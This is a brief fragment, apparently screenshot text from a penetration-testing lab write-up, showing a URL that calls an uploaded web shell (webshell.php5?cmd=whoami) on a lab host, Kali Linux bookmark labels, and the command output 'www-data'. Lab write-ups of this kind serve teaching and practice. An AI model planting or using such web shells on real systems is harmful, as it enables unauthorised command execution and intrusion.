 10.129.230.48/sparklays/design/uploads/webshell.php5?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data
www-data